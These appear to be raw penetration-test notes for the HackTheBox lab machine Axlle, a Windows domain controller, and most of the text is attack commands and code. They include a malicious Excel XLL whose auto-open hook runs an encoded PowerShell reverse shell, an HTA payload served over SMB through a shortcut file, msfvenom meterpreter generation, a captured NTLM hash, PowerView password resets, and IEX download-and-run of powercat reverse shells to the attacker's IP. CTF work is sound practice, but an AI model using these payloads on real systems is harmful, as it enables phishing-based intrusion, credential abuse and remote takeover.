
1. Nmap
sudo nmap -sC -sV -p- -Pn 10.129.226.104 --vv -T5
PORT STATE SERVICE REASON VERSION
25/tcp open smtp syn-ack ttl 127 hMailServer smtpd
| smtp-commands: MAINFRAME, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-favicon: Unknown favicon MD5: FAF2C069F86E802FD21BF15DC8EDD2DC
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Axlle Development
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-06-25 09:14:20Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: axlle.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: axlle.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: AXLLE
| NetBIOS_Domain_Name: AXLLE
| NetBIOS_Computer_Name: MAINFRAME
| DNS_Domain_Name: axlle.htb
| DNS_Computer_Name: MAINFRAME.axlle.htb
| DNS_Tree_Name: axlle.htb
| Product_Version: 10.0.20348
|_ System_Time: 2024-06-25T09:15:09+00:00
|_ssl-date: 2024-06-25T09:15:48+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=MAINFRAME.axlle.htb
| Issuer: commonName=MAINFRAME.axlle.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-05-19T11:25:03
| Not valid after: 2024-11-18T11:25:03
| MD5: acc1:ec10:1311:0c34:c548:bd34:8cce:53f9
| SHA-1: 9d6c:ac58:e52c:a711:9ffa:795f:171b:555c:cf0e:7fc9
| -----BEGIN CERTIFICATE-----
| MIIC6jCCAdKgAwIBAgIQVVwvBVAJjJ9KU24nlGQGOjANBgkqhkiG9w0BAQsFADAe
| MRwwGgYDVQQDExNNQUlORlJBTUUuYXhsbGUuaHRiMB4XDTI0MDUxOTExMjUwM1oX
| DTI0MTExODExMjUwM1owHjEcMBoGA1UEAxMTTUFJTkZSQU1FLmF4bGxlLmh0YjCC
| ASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAM2LCqLiWgbUAoZDZqpnkO4I
| ydQrIBAT5BX0+R+OnEibrVE2pSqV0nfp4hAv1672OFsWB3iM8aDYDAmER5g+LRoz
| LkwyaeChgvzafcywL7RFAuW+1fCgbygdQTjvmEJwwwb6ZSbzZGAVMyXzEoKZBYsb
| 9jpgDdv9ukaQFFWSSVWMynwXDOVK/EYEDdD1NtLAdziNqe73n1nR+AibPz4ZW7Em
| pCz0g3Ir+Ql1MOY09sWoZ0TvzA/5LTSDd0ivH+VlfFQT12cNbdIZKSCwtOmjiuka
| T7URoEx4kMNVKKmj9M4CBTp4fUwECdwDYr/XHZE6MiZBd6T24AAYL16M2OQotyEC
| AwEAAaMkMCIwEwYDVR0lBAwwCgYIKwYBBQUHAwEwCwYDVR0PBAQDAgQwMA0GCSqG
| SIb3DQEBCwUAA4IBAQDJHGe0pLywnHy+zofiDksI30sdsz7fNdstVz7IxZ07Cu1g
| 2mbiULCg/HYIWFMx1dJ5g/kwhiP7zswp/5VrJVTsCcSbxaVrIsu9apYN3LjGBxHh
| E4TTnljPtZSJSINyAdLMkeYT1N8502ZkaP8Ofeliwb6/IoDiPdmMyiWIJl23es4F
| kM705n8BiWJ3hpFHSpTUYNfiMbGmkneig9V9K1SQkf+ERezuQR1OPrX/JuAtpvcg
| ll8a4lhwT+mpf8LvcLl1NPoMgtrG+c7bb1tHgBLDrIvZ6fQAS/A4s5QKjbkn/Ew7
| iATUIyWSRw8YVEflYv8Qr7qynrY2aKhUB1UP1Znx
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
52397/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
52398/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
59883/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
59893/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: MAINFRAME; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-06-25T09:15:10
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 39708/tcp): CLEAN (Timeout)
| Check 2 (port 41699/tcp): CLEAN (Timeout)
| Check 3 (port 14289/udp): CLEAN (Timeout)
| Check 4 (port 49599/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: 0s, deviation: 0s, median: -1s
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:15
Completed NSE at 10:15, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:15
Completed NSE at 10:15, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:15
Completed NSE at 10:15, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 157.14 seconds
Raw packets sent: 131086 (5.768MB) | Rcvd: 59 (2.596KB)
2. Port 80


If you have any outstanding invoices or requests, please email them to accounts@axlle.htb in Excel format. Please note that all macros are disabled due to our security posture.
Vhosts
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt:FUZZ -u http://axlle.htb/ -H 'Host: FUZZ.axlle.htb' -fs 10228
3. Port 25
sudo swaks -t accounts@axlle.htb --from test@axlle.htb --server 10.129.226.111 --body "test" --header "Subject: Staging Script" 
sudo swaks -t accounts@axlle.htb --from test@example.com --server 10.129.226.111 --body "test" --header "Subject: Staging Script"
4. Kerberos
./kerbrute userenum -d axlle.htb --dc 10.129.226.104 /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames-dup.txt -o users.axlle
5. Phishing
https://github.com/mttaggart/xllrs/blob/calc/Cargo.toml https://whichbuffer.medium.com/macro-4-0-is-dead-long-live-the-xll-ae3c3a0fa697
https://swisskyrepo.github.io/InternalAllTheThings/redteam/access/office-attacks/#slk-exec
XLL gen
x86_64-w64-mingw32-gcc -fPIC -shared -o shell.xll exploit.c -luser32sudo swaks -t accounts@axlle.htb --from test@example.com --attach @shell.xll --server 10.129.226.111 --body "test" --header "Subject: Staging Script" --suppress-data
void __cdecl xlAutoOpen() {
// Triggers when Excel opens
WinExec("cmd.exe /c powershell.exe -nop -w hidden -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQAzACIALAA4ADAAMAAwACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==", 1);
}

Worked!
Port 8000 catches shell!
6. Reverse shell
Uploading meterpreter payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.13 LPORT=4444 -f exe -o shell.exe
##Windows victim
TODO
Try to make an immediate download and run of the staged payload meterpreter
Worked
Running windows/gather/bloodhound on session
CollectionMethod -> all
SRVHOST -> tun0
Session -> 2



## Local account
gideon.hamill::AXLLE:1122334455667788:6e783a5d439540548a163727f4923cf2:0101000000000000bea5553c19c7da0193a4004c53d473e60000000008003000300000000000000001000000002000004c11bc5d9cb61334fc0446b15605ae90c2d94840c16a79a3d63adb0fa834ca4c0a00100000000000000000000000000000000000090000000000000000000000
Gideon.hamill -> Accounts -> Employees -> Medium Mandatory
C:\Program Files (x86)\hmailserver\Data\axlle.htb\dallon.matrix
found file .eml
<html>
<head>
<HTA:APPLICATION ID="gingHTAshell">
<script language="javascript">
var c = "cmd.exe /c powershell.exe -nop -w hidden -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMwA2ACIALAA1ADUANQA1ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==";
new ActiveXObject('WScript.Shell').Run(c, 0, true);
</script>
</head>
<body>
<script>self.close();</script>
</body>
</html>
impacket-smbserver -smb2support share .
$url = "file://10.10.14.36/share/page.hta"
$shortcutPath = "C:\inetpub\testing\shortcut.url"
$shortcutContent = "[InternetShortcut]`r`nURL=$url"
Set-Content -Path $shortcutPath -Value $shortcutContent
got a connection

7. Dallon
Dallon can change password of baz.humphries net user baz.humphries Password123! /domain 
Import-Module .\Powerview.ps1
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Set-DomainUserPassword -Identity baz.humphries -AccountPassword $UserPassword -Credential $Cred
## Run commands as baz
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('axlle\baz.humphries', $SecPassword)
$session = New-PSSession -ComputerName MAINFRAME.AXLLE.HTB -Credential $Cred
Invoke-Command -Session $session -ScriptBlock {IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.36/powercat.ps1');powercat -c 10.10.14.36 -p 6666 -e powershell;}
Worked!
jacob
Import-Module .\Powerview.ps1
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Set-DomainUserPassword -Identity jacob.greeny -AccountPassword $UserPassword -Credential $Cred
## Run commands as baz
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('axlle\jacob.greeny', $SecPassword)
$session = New-PSSession -ComputerName MAINFRAME.AXLLE.HTB -Credential $Cred
Invoke-Command -Session $session -ScriptBlock {IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.36/powercat.ps1');powercat -c 10.10.14.36 -p 2334 -e powershell;}
Can also connect to jacob and baz via WinRM
